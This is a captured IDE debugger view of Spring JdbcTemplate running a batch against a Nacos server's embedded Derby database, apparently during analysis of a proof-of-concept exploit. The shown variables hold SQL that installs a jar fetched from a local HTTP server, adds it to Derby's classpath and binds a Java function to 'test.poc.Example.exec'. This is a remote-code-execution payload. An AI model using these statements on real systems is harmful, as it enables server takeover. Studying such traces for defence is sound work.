 0 个用法
352 public int[] doInStatement(Statement stmt) throws SQLException, DataAccessException { stmt: "HikariProxyStatement@1286451332 wrapping org.apache.derby.impl.jdbc.EmbedStatement@6642
int[] rowsAffected = new int[sql.length]; rowsAffected: [0, 0, 0]
354 if (JdbcUtils.supportsBatchUpdates(stmt.getConnection())) {
355 String[] var3 = sql; sql: ["CALL sqlj.insta...", " CALL SY...", " CREATE ..."]
356 int var4 = var3.length;
357
358 int ix;
359 for (ix = 0; ix < var4; ++ix) {
360 String sqlStmt = var3[ix];
361 this.currSql = this.appendSql(this.currSql, sqlStmt); currSql: "CALL sqlj.install_jar('http://127.0.0.1:5000/download', 'NACOS.eRCTvUma', 0); CALL SYSCS_UTIL.SY
362 stmt.addBatch(sqlStmt);
363 }
364
365 try {
366 rowsAffected = stmt.executeBatch(); stmt: "HikariProxyStatement@1286451332 wrapping org.apache.derby.impl.jdbc.EmbedStatement@6642e4dc" rowsAffected: [0, 0, 0]
367 } catch (BatchUpdateException var7) {
368 BatchUpdateException ex = var7;
369 String batchExceptionSql =
找不到局部变量'var7'
370
371 for (ix = 0; ix < ex.getUpdateCounts().length; ++ix) {
372 if (ex.getUpdateCounts()[ix] == -3) {
373 batchExceptionSql = this.appendSql(batchExceptionSql, sql[ix]);
374 }
375 }
376
377 if (StringUtils.hasLength(batchExceptionSql)) {
378 this.currSql = batchExceptionSql;
379 }
380
381 throw ex;
382 }
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
this = {JdbcTemplate$1BatchUpdateStatementCallback@16521}
currSql = "CALL sqlj.install_jar('http://127.0.0.1:5000/download', 'NACOS.eRCTvUma', 0); CALL SYSCS_UTIL.SYSCS_SET_DATABASE_PROPERTY('derby.database.classpath','NACOS.eRCTvUma'); CREATE FUNCTION S_EXAMPLE_eRCTvUma( PARAM VARCHAR(2000)) RETU...视图
this$0 = {JdbcTemplate@13860}
sql = {String[3]@16516} ["CALL sqlj.insta...", " CALL SY...", " CREATE ..."]
0 = "CALL sqlj.install_jar('http://127.0.0.1:5000/download', 'NACOS.eRCTvUma', 0)"
1 = " CALL SYSCS_UTIL.SYSCS_SET_DATABASE_PROPERTY('derby.database.classpath','NACOS.eRCTvUma')"
2 = " CREATE FUNCTION S_EXAMPLE_eRCTvUma( PARAM VARCHAR(2000)) RETURNS VARCHAR(2000) PARAMETER STYLE JAVA NO SQL LANGUAGE JAVA EXTERNAL NAME 'test.poc.Example.exec'"
stmt = {HikariProxyStatement@16534} "HikariProxyStatement@1286451332 wrapping org.apache.derby.impl.jdbc.EmbedStatement@6642e4dc"
connection = {HikariProxyConnection@16531} "HikariProxyConnection@1730971106 wrapping org.apache.derby.impl.jdbc.EmbedConnection@2104935055 (XID = 1245), (SESSIONID = 9), (DATABASE = J:\java\nacos\data\derby-data), (DRDAID = null) "
delegate = {EmbedStatement@16536}
isClosed = false
proxyResultSet = null
rowsAffected = {int[3]@16546} [0, 0, 0]